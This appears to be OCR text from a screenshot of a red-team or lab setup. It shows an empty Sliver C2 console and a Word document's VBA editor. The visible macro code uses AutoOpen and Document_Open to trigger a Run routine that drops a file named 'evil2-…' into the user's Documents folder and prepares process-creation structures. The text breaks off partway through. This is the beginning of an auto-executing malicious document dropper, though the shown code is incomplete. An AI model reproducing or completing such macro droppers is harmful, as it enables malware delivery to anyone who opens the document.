 Fichier Actions Éditer Vue Aide
sliver > sessions
[*] No sessions 🙁
sliver >
Fichier Machine Écran Entrée Périphériques Aide
Microsoft Visual Basic for Applications - Test
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 52, Col 23
Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Test)
Microsoft Word Objects
ThisDocument
References
Project (Test5)
Microsoft Word Objects
ThisDocument
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack False
ConsecutiveHyphensLimit 0
DefaultTabStop 36
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLevel
Final False
Test - ThisDocument (Code)
(General) Run
Sub AutoOpen()
Run
End Sub
Sub Document_Open()
Run
End Sub
Sub Run()
Dim root As String
Dim Path As String
Dim exe As String
Dim startInfo As STARTUPINFO
Dim procInfo As PROCESS_INFORMATION
Dim res As Long
Path = Environ("USERPROFILE") & "\Documents\evil2-
Drop (Path)
Dim exists As String